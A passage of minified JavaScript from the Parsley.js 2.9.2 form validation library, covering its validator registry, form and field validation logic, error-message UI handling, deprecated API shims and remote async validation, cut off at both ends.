RegExp("^(?:(?:https?|ftp)://)?(?:\\S+(?::\\S*)?@)?(?:(?:[1-9]\\d?|1\\d\\d|2[01]\\d|22[0-3])(?:\\.(?:1?\\d{1,2}|2[0-4]\\d|25[0-5])){2}(?:\\.(?:[1-9]\\d?|1\\d\\d|2[0-4]\\d|25[0-4]))|(?:(?:[a-zA-Z\\u00a1-\\uffff0-9]-*)*[a-zA-Z\\u00a1-\\uffff0-9]+)(?:\\.(?:[a-zA-Z\\u00a1-\\uffff0-9]-*)*[a-zA-Z\\u00a1-\\uffff0-9]+)*(?:\\.(?:[a-zA-Z\\u00a1-\\uffff]{2,})))(?::\\d{2,5})?(?:/\\S*)?$")};p.range=p.number;var v=function(t){var e=(""+t).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return e?Math.max(0,(e[1]?e[1].length:0)-(e[2]?+e[2]:0)):0},g=function(t,e){return e.map(u.parse[t])},m=function(t,e){return function(n){for(var i=arguments.length,r=new Array(i>1?i-1:0),o=1;o<i;o++)r[o-1]=arguments[o];return r.pop(),e.apply(void 0,[n].concat(a(g(t,r))))}},y=function(t){return{validateDate:m("date",t),validateNumber:m("number",t),requirementType:t.length<=2?"string":["string","string"],priority:30}};h.prototype={init:function(t,e){for(var n in this.catalog=e,this.validators=r({},this.validators),t)this.addValidator(n,t[n].fn,t[n].priority);window.Parsley.trigger("parsley:validator:init")},setLocale:function(t){if(void 0===this.catalog[t])throw new Error(t+" is not available in the catalog");return this.locale=t,this},addCatalog:function(t,e,i){return"object"===n(e)&&(this.catalog[t]=e),!0===i?this.setLocale(t):this},addMessage:function(t,e,n){return void 0===this.catalog[t]&&(this.catalog[t]={}),this.catalog[t][e]=n,this},addMessages:function(t,e){for(var n in e)this.addMessage(t,n,e[n]);return this},addValidator:function(t,e,n){if(this.validators[t])u.warn('Validator "'+t+'" is already defined.');else if(c.hasOwnProperty(t))return void u.warn('"'+t+'" is a restricted keyword and is not a valid validator name.');return this._setValidator.apply(this,arguments)},hasValidator:function(t){return!!this.validators[t]},updateValidator:function(t,e,n){return this.validators[t]?this._setValidator.apply(this,arguments):(u.warn('Validator "'+t+'" is not already defined.'),this.addValidator.apply(this,arguments))},removeValidator:function(t){return this.validators[t]||u.warn('Validator "'+t+'" is not defined.'),delete this.validators[t],this},_setValidator:function(t,e,i){for(var r in"object"!==n(e)&&(e={fn:e,priority:i}),e.validate||(e=new f(e)),this.validators[t]=e,e.messages||{})this.addMessage(r,t,e.messages[r]);return this},getErrorMessage:function(t){return("type"===t.name?(this.catalog[this.locale][t.name]||{})[t.requirements]:this.formatMessage(this.catalog[this.locale][t.name],t.requirements))||this.catalog[this.locale].defaultMessage||this.catalog.en.defaultMessage},formatMessage:function(t,e){if("object"===n(e)){for(var i in e)t=this.formatMessage(t,e[i]);return t}return"string"==typeof t?t.replace(/%s/i,e):""},validators:{notblank:{validateString:function(t){return/\S/.test(t)},priority:2},required:{validateMultiple:function(t){return t.length>0},validateString:function(t){return/\S/.test(t)},priority:512},type:{validateString:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=n.step,r=void 0===i?"any":i,o=n.base,a=void 0===o?0:o,s=p[e];if(!s)throw new Error("validator type `"+e+"` is not supported");if(!t)return!0;if(!s.test(t))return!1;if("number"===e&&!/^any$/i.test(r||"")){var l=Number(t),u=Math.max(v(r),v(a));if(v(l)>u)return!1;var c=function(t){return Math.round(t*Math.pow(10,u))};if((c(l)-c(a))%c(r)!=0)return!1}return!0},requirementType:{"":"string",step:"string",base:"number"},priority:256},pattern:{validateString:function(t,e){return!t||e.test(t)},requirementType:"regexp",priority:64},minlength:{validateString:function(t,e){return!t||t.length>=e},requirementType:"integer",priority:30},maxlength:{validateString:function(t,e){return t.length<=e},requirementType:"integer",priority:30},length:{validateString:function(t,e,n){return!t||t.length>=e&&t.length<=n},requirementType:["integer","integer"],priority:30},mincheck:{validateMultiple:function(t,e){return t.length>=e},requirementType:"integer",priority:30},maxcheck:{validateMultiple:function(t,e){return t.length<=e},requirementType:"integer",priority:30},check:{validateMultiple:function(t,e,n){return t.length>=e&&t.length<=n},requirementType:["integer","integer"],priority:30},min:y((function(t,e){return t>=e})),max:y((function(t,e){return t<=e})),range:y((function(t,e,n){return t>=e&&t<=n})),equalto:{validateString:function(e,n){if(!e)return!0;var i=t(n);return i.length?e===i.val():e===n},priority:256},euvatin:{validateString:function(t,e){return!t||/^[A-Z][A-Z][A-Za-z0-9 -]{2,}$/.test(t)},priority:30}}};var b={};b.Form={_actualizeTriggers:function(){var t=this;this.$element.on("submit.Parsley",(function(e){t.onSubmitValidate(e)})),this.$element.on("click.Parsley",u._SubmitSelector,(function(e){t.onSubmitButton(e)})),!1!==this.options.uiEnabled&&this.element.setAttribute("novalidate","")},focus:function(){if(this._focusedField=null,!0===this.validationResult||"none"===this.options.focus)return null;for(var t=0;t<this.fields.length;t++){var e=this.fields[t];if(!0!==e.validationResult&&e.validationResult.length>0&&void 0===e.options.noFocus&&(this._focusedField=e.$element,"first"===this.options.focus))break}return null===this._focusedField?null:this._focusedField.focus()},_destroyUI:function(){this.$element.off(".Parsley")}},b.Field={_reflowUI:function(){if(this._buildUI(),this._ui){var t=function t(e,n,i){for(var r=[],o=[],a=0;a<e.length;a++){for(var s=!1,l=0;l<n.length;l++)if(e[a].assert.name===n[l].assert.name){s=!0;break}s?o.push(e[a]):r.push(e[a])}return{kept:o,added:r,removed:i?[]:t(n,e,!0).added}}(this.validationResult,this._ui.lastValidationResult);this._ui.lastValidationResult=this.validationResult,this._manageStatusClass(),this._manageErrorsMessages(t),this._actualizeTriggers(),!t.kept.length&&!t.added.length||this._failedOnce||(this._failedOnce=!0,this._actualizeTriggers())}},getErrorsMessages:function(){if(!0===this.validationResult)return[];for(var t=[],e=0;e<this.validationResult.length;e++)t.push(this.validationResult[e].errorMessage||this._getErrorMessage(this.validationResult[e].assert));return t},addError:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.message,i=e.assert,r=e.updateClass,o=void 0===r||r;this._buildUI(),this._addError(t,{message:n,assert:i}),o&&this._errorClass()},updateError:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.message,i=e.assert,r=e.updateClass,o=void 0===r||r;this._buildUI(),this._updateError(t,{message:n,assert:i}),o&&this._errorClass()},removeError:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.updateClass,i=void 0===n||n;this._buildUI(),this._removeError(t),i&&this._manageStatusClass()},_manageStatusClass:function(){this.hasConstraints()&&this.needsValidation()&&!0===this.validationResult?this._successClass():this.validationResult.length>0?this._errorClass():this._resetClass()},_manageErrorsMessages:function(e){if(void 0===this.options.errorsMessagesDisabled){if(void 0!==this.options.errorMessage)return e.added.length||e.kept.length?(this._insertErrorWrapper(),0===this._ui.$errorsWrapper.find(".parsley-custom-error-message").length&&this._ui.$errorsWrapper.append(t(this.options.errorTemplate).addClass("parsley-custom-error-message")),this._ui.$errorClassHandler.attr("aria-describedby",this._ui.errorsWrapperId),this._ui.$errorsWrapper.addClass("filled").attr("aria-hidden","false").find(".parsley-custom-error-message").html(this.options.errorMessage)):(this._ui.$errorClassHandler.removeAttr("aria-describedby"),this._ui.$errorsWrapper.removeClass("filled").attr("aria-hidden","true").find(".parsley-custom-error-message").remove());for(var n=0;n<e.removed.length;n++)this._removeError(e.removed[n].assert.name);for(n=0;n<e.added.length;n++)this._addError(e.added[n].assert.name,{message:e.added[n].errorMessage,assert:e.added[n].assert});for(n=0;n<e.kept.length;n++)this._updateError(e.kept[n].assert.name,{message:e.kept[n].errorMessage,assert:e.kept[n].assert})}},_addError:function(e,n){var i=n.message,r=n.assert;this._insertErrorWrapper(),this._ui.$errorClassHandler.attr("aria-describedby",this._ui.errorsWrapperId),this._ui.$errorsWrapper.addClass("filled").attr("aria-hidden","false").append(t(this.options.errorTemplate).addClass("parsley-"+e).html(i||this._getErrorMessage(r)))},_updateError:function(t,e){var n=e.message,i=e.assert;this._ui.$errorsWrapper.addClass("filled").find(".parsley-"+t).html(n||this._getErrorMessage(i))},_removeError:function(t){this._ui.$errorClassHandler.removeAttr("aria-describedby"),this._ui.$errorsWrapper.removeClass("filled").attr("aria-hidden","true").find(".parsley-"+t).remove()},_getErrorMessage:function(t){var e=t.name+"Message";return void 0!==this.options[e]?window.Parsley.formatMessage(this.options[e],t.requirements):window.Parsley.getErrorMessage(t)},_buildUI:function(){if(!this._ui&&!1!==this.options.uiEnabled){var e={};this.element.setAttribute(this.options.namespace+"id",this.__id__),e.$errorClassHandler=this._manageClassHandler(),e.errorsWrapperId="parsley-id-"+(this.options.multiple?"multiple-"+this.options.multiple:this.__id__),e.$errorsWrapper=t(this.options.errorsWrapper).attr("id",e.errorsWrapperId),e.lastValidationResult=[],e.validationInformationVisible=!1,this._ui=e}},_manageClassHandler:function(){if("string"==typeof this.options.classHandler&&t(this.options.classHandler).length)return t(this.options.classHandler);var i=this.options.classHandler;if("string"==typeof this.options.classHandler&&"function"==typeof window[this.options.classHandler]&&(i=window[this.options.classHandler]),"function"==typeof i){var r=i.call(this,this);if(void 0!==r&&r.length)return r}else{if("object"===n(i)&&i instanceof e&&i.length)return i;i&&u.warn("The class handler `"+i+"` does not exist in DOM nor as a global JS function")}return this._inputHolder()},_inputHolder:function(){return this.options.multiple&&"SELECT"!==this.element.nodeName?this.$element.parent():this.$element},_insertErrorWrapper:function(){var e=this.options.errorsContainer;if(0!==this._ui.$errorsWrapper.parent().length)return this._ui.$errorsWrapper.parent();if("string"==typeof e){if(t(e).length)return t(e).append(this._ui.$errorsWrapper);"function"==typeof window[e]?e=window[e]:u.warn("The errors container `"+e+"` does not exist in DOM nor as a global JS function")}return"function"==typeof e&&(e=e.call(this,this)),"object"===n(e)&&e.length?e.append(this._ui.$errorsWrapper):this._inputHolder().after(this._ui.$errorsWrapper)},_actualizeTriggers:function(){var t,e=this,n=this._findRelated();n.off(".Parsley"),this._failedOnce?n.on(u.namespaceEvents(this.options.triggerAfterFailure,"Parsley"),(function(){e._validateIfNeeded()})):(t=u.namespaceEvents(this.options.trigger,"Parsley"))&&n.on(t,(function(t){e._validateIfNeeded(t)}))},_validateIfNeeded:function(t){var e=this;t&&/key|input/.test(t.type)&&(!this._ui||!this._ui.validationInformationVisible)&&this.getValue().length<=this.options.validationThreshold||(this.options.debounce?(window.clearTimeout(this._debounced),this._debounced=window.setTimeout((function(){return e.validate()}),this.options.debounce)):this.validate())},_resetUI:function(){this._failedOnce=!1,this._actualizeTriggers(),void 0!==this._ui&&(this._ui.$errorsWrapper.removeClass("filled").children().remove(),this._resetClass(),this._ui.lastValidationResult=[],this._ui.validationInformationVisible=!1)},_destroyUI:function(){this._resetUI(),void 0!==this._ui&&this._ui.$errorsWrapper.remove(),delete this._ui},_successClass:function(){this._ui.validationInformationVisible=!0,this._ui.$errorClassHandler.removeClass(this.options.errorClass).addClass(this.options.successClass)},_errorClass:function(){this._ui.validationInformationVisible=!0,this._ui.$errorClassHandler.removeClass(this.options.successClass).addClass(this.options.errorClass)},_resetClass:function(){this._ui.$errorClassHandler.removeClass(this.options.successClass).removeClass(this.options.errorClass)}};var w=function(e,n,i){this.__class__="Form",this.element=e,this.$element=t(e),this.domOptions=n,this.options=i,this.parent=window.Parsley,this.fields=[],this.validationResult=null},x={pending:null,resolved:!0,rejected:!1};w.prototype={onSubmitValidate:function(t){var e=this;if(!0!==t.parsley){var n=this._submitSource||this.$element.find(u._SubmitSelector)[0];if(this._submitSource=null,this.$element.find(".parsley-synthetic-submit-button").prop("disabled",!0),!n||null===n.getAttribute("formnovalidate")){window.Parsley._remoteCache={};var i=this.whenValidate({event:t});"resolved"===i.state()&&!1!==this._trigger("submit")||(t.stopImmediatePropagation(),t.preventDefault(),"pending"===i.state()&&i.done((function(){e._submit(n)})))}}},onSubmitButton:function(t){this._submitSource=t.currentTarget},_submit:function(e){if(!1!==this._trigger("submit")){if(e){var n=this.$element.find(".parsley-synthetic-submit-button").prop("disabled",!1);0===n.length&&(n=t('<input class="parsley-synthetic-submit-button" type="hidden">').appendTo(this.$element)),n.attr({name:e.getAttribute("name"),value:e.getAttribute("value")})}this.$element.trigger(r(t.Event("submit"),{parsley:!0}))}},validate:function(e){if(arguments.length>=1&&!t.isPlainObject(e)){u.warnOnce("Calling validate on a parsley form without passing arguments as an object is deprecated.");var n=Array.prototype.slice.call(arguments),i=n[0],r=n[1],o=n[2];e={group:i,force:r,event:o}}return x[this.whenValidate(e).state()]},whenValidate:function(){var e,n=this,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=i.group,s=i.force,l=i.event;this.submitEvent=l,l&&(this.submitEvent=r({},l,{preventDefault:function(){u.warnOnce("Using `this.submitEvent.preventDefault()` is deprecated; instead, call `this.validationResult = false`"),n.validationResult=!1}})),this.validationResult=!0,this._trigger("validate"),this._refreshFields();var c=this._withoutReactualizingFormOptions((function(){return t.map(n.fields,(function(t){return t.whenValidate({force:s,group:o})}))}));return(e=u.all(c).done((function(){n._trigger("success")})).fail((function(){n.validationResult=!1,n.focus(),n._trigger("error")})).always((function(){n._trigger("validated")}))).pipe.apply(e,a(this._pipeAccordingToValidationResult()))},isValid:function(e){if(arguments.length>=1&&!t.isPlainObject(e)){u.warnOnce("Calling isValid on a parsley form without passing arguments as an object is deprecated.");var n=Array.prototype.slice.call(arguments),i=n[0],r=n[1];e={group:i,force:r}}return x[this.whenValid(e).state()]},whenValid:function(){var e=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=n.group,r=n.force;this._refreshFields();var o=this._withoutReactualizingFormOptions((function(){return t.map(e.fields,(function(t){return t.whenValid({group:i,force:r})}))}));return u.all(o)},refresh:function(){return this._refreshFields(),this},reset:function(){for(var t=0;t<this.fields.length;t++)this.fields[t].reset();this._trigger("reset")},destroy:function(){this._destroyUI();for(var t=0;t<this.fields.length;t++)this.fields[t].destroy();this.$element.removeData("Parsley"),this._trigger("destroy")},_refreshFields:function(){return this.actualizeOptions()._bindFields()},_bindFields:function(){var e=this,n=this.fields;return this.fields=[],this.fieldsMappedById={},this._withoutReactualizingFormOptions((function(){e.$element.find(e.options.inputs).not(e.options.excluded).not("[".concat(e.options.namespace,"excluded=true]")).each((function(t,n){var i=new window.Parsley.Factory(n,{},e);if("Field"===i.__class__||"FieldMultiple"===i.__class__){var r=i.__class__+"-"+i.__id__;void 0===e.fieldsMappedById[r]&&(e.fieldsMappedById[r]=i,e.fields.push(i))}})),t.each(u.difference(n,e.fields),(function(t,e){e.reset()}))})),this},_withoutReactualizingFormOptions:function(t){var e=this.actualizeOptions;this.actualizeOptions=function(){return this};var n=t();return this.actualizeOptions=e,n},_trigger:function(t){return this.trigger("form:"+t)}};var E=function(t,e,n,i,o){var a=window.Parsley._validatorRegistry.validators[e],s=new f(a);r(this,{validator:s,name:e,requirements:n,priority:i=i||t.options[e+"Priority"]||s.priority,isDomConstraint:o=!0===o}),this._parseRequirements(t.options)};E.prototype={validate:function(t,e){var n;return(n=this.validator).validate.apply(n,[t].concat(a(this.requirementList),[e]))},_parseRequirements:function(t){var e=this;this.requirementList=this.validator.parseRequirements(this.requirements,(function(n){return t[e.name+(i=n,i[0].toUpperCase()+i.slice(1))];var i}))}};var T=function(e,n,i,r){this.__class__="Field",this.element=e,this.$element=t(e),void 0!==r&&(this.parent=r),this.options=i,this.domOptions=n,this.constraints=[],this.constraintsByName={},this.validationResult=!0,this._bindConstraints()},C={pending:null,resolved:!0,rejected:!1};T.prototype={validate:function(e){arguments.length>=1&&!t.isPlainObject(e)&&(u.warnOnce("Calling validate on a parsley field without passing arguments as an object is deprecated."),e={options:e});var n=this.whenValidate(e);if(!n)return!0;switch(n.state()){case"pending":return null;case"resolved":return!0;case"rejected":return this.validationResult}},whenValidate:function(){var t,e=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=n.force,r=n.group;if(this.refresh(),!r||this._isInGroup(r))return this.value=this.getValue(),this._trigger("validate"),(t=this.whenValid({force:i,value:this.value,_refreshed:!0}).always((function(){e._reflowUI()})).done((function(){e._trigger("success")})).fail((function(){e._trigger("error")})).always((function(){e._trigger("validated")}))).pipe.apply(t,a(this._pipeAccordingToValidationResult()))},hasConstraints:function(){return 0!==this.constraints.length},needsValidation:function(t){return void 0===t&&(t=this.getValue()),!(!t.length&&!this._isRequired()&&void 0===this.options.validateIfEmpty)},_isInGroup:function(e){return Array.isArray(this.options.group)?-1!==t.inArray(e,this.options.group):this.options.group===e},isValid:function(e){if(arguments.length>=1&&!t.isPlainObject(e)){u.warnOnce("Calling isValid on a parsley field without passing arguments as an object is deprecated.");var n=Array.prototype.slice.call(arguments),i=n[0],r=n[1];e={force:i,value:r}}var o=this.whenValid(e);return!o||C[o.state()]},whenValid:function(){var e=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=n.force,r=void 0!==i&&i,o=n.value,a=n.group,s=n._refreshed;if(s||this.refresh(),!a||this._isInGroup(a)){if(this.validationResult=!0,!this.hasConstraints())return t.when();if(null==o&&(o=this.getValue()),!this.needsValidation(o)&&!0!==r)return t.when();var l=this._getGroupedConstraints(),c=[];return t.each(l,(function(n,i){var r=u.all(t.map(i,(function(t){return e._validateConstraint(o,t)})));if(c.push(r),"rejected"===r.state())return!1})),u.all(c)}},_validateConstraint:function(e,n){var i=this,r=n.validate(e,this);return!1===r&&(r=t.Deferred().reject()),u.all([r]).fail((function(t){i.validationResult instanceof Array||(i.validationResult=[]),i.validationResult.push({assert:n,errorMessage:"string"==typeof t&&t})}))},getValue:function(){var t;return null==(t="function"==typeof this.options.value?this.options.value(this):void 0!==this.options.value?this.options.value:this.$element.val())?"":this._handleWhitespace(t)},reset:function(){return this._resetUI(),this._trigger("reset")},destroy:function(){this._destroyUI(),this.$element.removeData("Parsley"),this.$element.removeData("FieldMultiple"),this._trigger("destroy")},refresh:function(){return this._refreshConstraints(),this},_refreshConstraints:function(){return this.actualizeOptions()._bindConstraints()},refreshConstraints:function(){return u.warnOnce("Parsley's refreshConstraints is deprecated. Please use refresh"),this.refresh()},addConstraint:function(t,e,n,i){if(window.Parsley._validatorRegistry.validators[t]){var r=new E(this,t,e,n,i);"undefined"!==this.constraintsByName[r.name]&&this.removeConstraint(r.name),this.constraints.push(r),this.constraintsByName[r.name]=r}return this},removeConstraint:function(t){for(var e=0;e<this.constraints.length;e++)if(t===this.constraints[e].name){this.constraints.splice(e,1);break}return delete this.constraintsByName[t],this},updateConstraint:function(t,e,n){return this.removeConstraint(t).addConstraint(t,e,n)},_bindConstraints:function(){for(var t=[],e={},n=0;n<this.constraints.length;n++)!1===this.constraints[n].isDomConstraint&&(t.push(this.constraints[n]),e[this.constraints[n].name]=this.constraints[n]);for(var i in this.constraints=t,this.constraintsByName=e,this.options)this.addConstraint(i,this.options[i],void 0,!0);return this._bindHtml5Constraints()},_bindHtml5Constraints:function(){null!==this.element.getAttribute("required")&&this.addConstraint("required",!0,void 0,!0),null!==this.element.getAttribute("pattern")&&this.addConstraint("pattern",this.element.getAttribute("pattern"),void 0,!0);var t=this.element.getAttribute("min"),e=this.element.getAttribute("max");null!==t&&null!==e?this.addConstraint("range",[t,e],void 0,!0):null!==t?this.addConstraint("min",t,void 0,!0):null!==e&&this.addConstraint("max",e,void 0,!0),null!==this.element.getAttribute("minlength")&&null!==this.element.getAttribute("maxlength")?this.addConstraint("length",[this.element.getAttribute("minlength"),this.element.getAttribute("maxlength")],void 0,!0):null!==this.element.getAttribute("minlength")?this.addConstraint("minlength",this.element.getAttribute("minlength"),void 0,!0):null!==this.element.getAttribute("maxlength")&&this.addConstraint("maxlength",this.element.getAttribute("maxlength"),void 0,!0);var n=u.getType(this.element);return"number"===n?this.addConstraint("type",["number",{step:this.element.getAttribute("step")||"1",base:t||this.element.getAttribute("value")}],void 0,!0):/^(email|url|range|date)$/i.test(n)?this.addConstraint("type",n,void 0,!0):this},_isRequired:function(){return void 0!==this.constraintsByName.required&&!1!==this.constraintsByName.required.requirements},_trigger:function(t){return this.trigger("field:"+t)},_handleWhitespace:function(t){return!0===this.options.trimValue&&u.warnOnce('data-parsley-trim-value="true" is deprecated, please use data-parsley-whitespace="trim"'),"squish"===this.options.whitespace&&(t=t.replace(/\s{2,}/g," ")),"trim"!==this.options.whitespace&&"squish"!==this.options.whitespace&&!0!==this.options.trimValue||(t=u.trimString(t)),t},_isDateInput:function(){var t=this.constraintsByName.type;return t&&"date"===t.requirements},_getGroupedConstraints:function(){if(!1===this.options.priorityEnabled)return[this.constraints];for(var t=[],e={},n=0;n<this.constraints.length;n++){var i=this.constraints[n].priority;e[i]||t.push(e[i]=[]),e[i].push(this.constraints[n])}return t.sort((function(t,e){return e[0].priority-t[0].priority})),t}};var S=function(){this.__class__="FieldMultiple"};S.prototype={addElement:function(t){return this.$elements.push(t),this},_refreshConstraints:function(){var e;if(this.constraints=[],"SELECT"===this.element.nodeName)return this.actualizeOptions()._bindConstraints(),this;for(var n=0;n<this.$elements.length;n++)if(t("html").has(this.$elements[n]).length){e=this.$elements[n].data("FieldMultiple")._refreshConstraints().constraints;for(var i=0;i<e.length;i++)this.addConstraint(e[i].name,e[i].requirements,e[i].priority,e[i].isDomConstraint)}else this.$elements.splice(n,1);return this},getValue:function(){if("function"==typeof this.options.value)return this.options.value(this);if(void 0!==this.options.value)return this.options.value;if("INPUT"===this.element.nodeName){var e=u.getType(this.element);if("radio"===e)return this._findRelated().filter(":checked").val()||"";if("checkbox"===e){var n=[];return this._findRelated().filter(":checked").each((function(){n.push(t(this).val())})),n}}return"SELECT"===this.element.nodeName&&null===this.$element.val()?[]:this.$element.val()},_init:function(){return this.$elements=[this.$element],this}};var M=function(e,i,o){this.element=e,this.$element=t(e);var a=this.$element.data("Parsley");if(a)return void 0!==o&&a.parent===window.Parsley&&(a.parent=o,a._resetOptions(a.options)),"object"===n(i)&&r(a.options,i),a;if(!this.$element.length)throw new Error("You must bind Parsley on an existing element.");if(void 0!==o&&"Form"!==o.__class__)throw new Error("Parent instance must be a Form instance");return this.parent=o||window.Parsley,this.init(i)};M.prototype={init:function(t){return this.__class__="Parsley",this.__version__="2.9.2",this.__id__=u.generateID(),this._resetOptions(t),"FORM"===this.element.nodeName||u.checkAttr(this.element,this.options.namespace,"validate")&&!this.$element.is(this.options.inputs)?this.bind("parsleyForm"):this.isMultiple()?this.handleMultiple():this.bind("parsleyField")},isMultiple:function(){var t=u.getType(this.element);return"radio"===t||"checkbox"===t||"SELECT"===this.element.nodeName&&null!==this.element.getAttribute("multiple")},handleMultiple:function(){var e,n,i=this;if(this.options.multiple=this.options.multiple||(e=this.element.getAttribute("name"))||this.element.getAttribute("id"),"SELECT"===this.element.nodeName&&null!==this.element.getAttribute("multiple"))return this.options.multiple=this.options.multiple||this.__id__,this.bind("parsleyFieldMultiple");if(!this.options.multiple)return u.warn("To be bound by Parsley, a radio, a checkbox and a multiple select input must have either a name or a multiple option.",this.$element),this;this.options.multiple=this.options.multiple.replace(/(:|\.|\[|\]|\{|\}|\$)/g,""),e&&t('input[name="'+e+'"]').each((function(t,e){var n=u.getType(e);"radio"!==n&&"checkbox"!==n||e.setAttribute(i.options.namespace+"multiple",i.options.multiple)}));for(var r=this._findRelated(),o=0;o<r.length;o++)if(void 0!==(n=t(r.get(o)).data("Parsley"))){this.$element.data("FieldMultiple")||n.addElement(this.$element);break}return this.bind("parsleyField",!0),n||this.bind("parsleyFieldMultiple")},bind:function(e,n){var i;switch(e){case"parsleyForm":i=t.extend(new w(this.element,this.domOptions,this.options),new d,window.ParsleyExtend)._bindFields();break;case"parsleyField":i=t.extend(new T(this.element,this.domOptions,this.options,this.parent),new d,window.ParsleyExtend);break;case"parsleyFieldMultiple":i=t.extend(new T(this.element,this.domOptions,this.options,this.parent),new S,new d,window.ParsleyExtend)._init();break;default:throw new Error(e+"is not a supported Parsley type")}return this.options.multiple&&u.setAttr(this.element,this.options.namespace,"multiple",this.options.multiple),void 0!==n?(this.$element.data("FieldMultiple",i),i):(this.$element.data("Parsley",i),i._actualizeTriggers(),i._trigger("init"),i)}};var A=t.fn.jquery.split(".");if(parseInt(A[0])<=1&&parseInt(A[1])<8)throw"The loaded version of jQuery is too old. Please upgrade to 1.8.x or better.";A.forEach||u.warn("Parsley requires ES5 to run properly. Please include https://github.com/es-shims/es5-shim");var k=r(new d,{element:document,$element:t(document),actualizeOptions:null,_resetOptions:null,Factory:M,version:"2.9.2"});r(T.prototype,b.Field,d.prototype),r(w.prototype,b.Form,d.prototype),r(M.prototype,d.prototype),t.fn.parsley=t.fn.psly=function(e){if(this.length>1){var n=[];return this.each((function(){n.push(t(this).parsley(e))})),n}if(0!=this.length)return new M(this[0],e)},void 0===window.ParsleyExtend&&(window.ParsleyExtend={}),k.options=r(u.objectCreate(c),window.ParsleyConfig),window.ParsleyConfig=k.options,window.Parsley=window.psly=k,k.Utils=u,window.ParsleyUtils={},t.each(u,(function(t,e){"function"==typeof e&&(window.ParsleyUtils[t]=function(){return u.warnOnce("Accessing `window.ParsleyUtils` is deprecated. Use `window.Parsley.Utils` instead."),u[t].apply(u,arguments)})}));var D=window.Parsley._validatorRegistry=new h(window.ParsleyConfig.validators,window.ParsleyConfig.i18n);window.ParsleyValidator={},t.each("setLocale addCatalog addMessage addMessages getErrorMessage formatMessage addValidator updateValidator removeValidator hasValidator".split(" "),(function(t,e){window.Parsley[e]=function(){return D[e].apply(D,arguments)},window.ParsleyValidator[e]=function(){var t;return u.warnOnce("Accessing the method '".concat(e,"' through Validator is deprecated. Simply call 'window.Parsley.").concat(e,"(...)'")),(t=window.Parsley)[e].apply(t,arguments)}})),window.Parsley.UI=b,window.ParsleyUI={removeError:function(t,e,n){var i=!0!==n;return u.warnOnce("Accessing UI is deprecated. Call 'removeError' on the instance directly. Please comment in issue 1073 as to your need to call this method."),t.removeError(e,{updateClass:i})},getErrorsMessages:function(t){return u.warnOnce("Accessing UI is deprecated. Call 'getErrorsMessages' on the instance directly."),t.getErrorsMessages()}},t.each("addError updateError".split(" "),(function(t,e){window.ParsleyUI[e]=function(t,n,i,r,o){var a=!0!==o;return u.warnOnce("Accessing UI is deprecated. Call '".concat(e,"' on the instance directly. Please comment in issue 1073 as to your need to call this method.")),t[e](n,{message:i,assert:r,updateClass:a})}})),!1!==window.ParsleyConfig.autoBind&&t((function(){t("[data-parsley-validate]").length&&t("[data-parsley-validate]").parsley()}));var O=t({}),I=function(){u.warnOnce("Parsley's pubsub module is deprecated; use the 'on' and 'off' methods on parsley instances or window.Parsley")};function _(t,e){return t.parsleyAdaptedCallback||(t.parsleyAdaptedCallback=function(){var n=Array.prototype.slice.call(arguments,0);n.unshift(this),t.apply(e||O,n)}),t.parsleyAdaptedCallback}function P(t){return 0===t.lastIndexOf("parsley:",0)?t.substr("parsley:".length):t}return t.listen=function(t,e){var i;if(I(),"object"===n(arguments[1])&&"function"==typeof arguments[2]&&(i=arguments[1],e=arguments[2]),"function"!=typeof e)throw new Error("Wrong parameters");window.Parsley.on(P(t),_(e,i))},t.listenTo=function(t,e,n){if(I(),!(t instanceof T||t instanceof w))throw new Error("Must give Parsley instance");if("string"!=typeof e||"function"!=typeof n)throw new Error("Wrong parameters");t.on(P(e),_(n))},t.unsubscribe=function(t,e){if(I(),"string"!=typeof t||"function"!=typeof e)throw new Error("Wrong arguments");window.Parsley.off(P(t),e.parsleyAdaptedCallback)},t.unsubscribeTo=function(t,e){if(I(),!(t instanceof T||t instanceof w))throw new Error("Must give Parsley instance");t.off(P(e))},t.unsubscribeAll=function(e){I(),window.Parsley.off(P(e)),t("form,input,textarea,select").each((function(){var n=t(this).data("Parsley");n&&n.off(P(e))}))},t.emit=function(t,e){var n;I();var i=e instanceof T||e instanceof w,r=Array.prototype.slice.call(arguments,i?2:1);r.unshift(P(t)),i||(e=window.Parsley),(n=e).trigger.apply(n,a(r))},t.extend(!0,k,{asyncValidators:{default:{fn:function(t){return t.status>=200&&t.status<300},url:!1},reverse:{fn:function(t){return t.status<200||t.status>=300},url:!1}},addAsyncValidator:function(t,e,n,i){return k.asyncValidators[t]={fn:e,url:n||!1,options:i||{}},this}}),k.addValidator("remote",{requirementType:{"":"string",validator:"string",reverse:"boolean",options:"object"},validateString:function(e,n,i,r){var o,a,s={},l=i.validator||(!0===i.reverse?"reverse":"default");if(void 0===k.asyncValidators[l])throw new Error("Calling an undefined async validator: `"+l+"`");(n=k.asyncValidators[l].url||n).indexOf("{value}")>-1?n=n.replace("{value}",encodeURIComponent(e)):s[r.element.getAttribute("name")||r.element.getAttribute("id")]=e;var u=t.extend(!0,i.options||{},k.asyncValidators[l].options);o=t.extend(!0,{},{url:n,data:s,type:"GET"},u),r.trigger("field:ajaxoptions",r,o),a=t.param(o),void 0===k._remoteCache&&(k._remoteCache={});var c=k._remoteCache[a]=k._remoteCache[a]||t.ajax(o),d=function(){var e=k.asyncValidators[l].fn.call(r,c,n,i);return e||(e=t.Deferred().reject()),t.when(e)};return c.then(d,d)},priority:-1}),k.on("form:submit",(function(){k._remoteCache={}})),d.prototype.addAsyncValidator=function(){return u.warnOnce("Accessing the method `addAsyncValidator` through an instance is deprecated. Simply call `Parsley.addAsyncValidator(...)`"),k.addAsyncValidator.apply(k,arguments)},k.addMessages("en",{defaultMessage:"This value seems to be invalid.",type:{email:"This value should be a valid email.",url:"This value should be a valid url.",number:"This value should be a valid number.",integer:"This value should be a valid integer.",digits:"This value should be digits.",alphanum:"This value should be alphanumeric."},notblank:"This value should not be blank.",required:"This value is required.",pattern:"This value seems to be invalid.",min:"This value should be greater than or equal to %s.",max:"This value should be lower than or equal to %s.",range:"This value should be between %s and 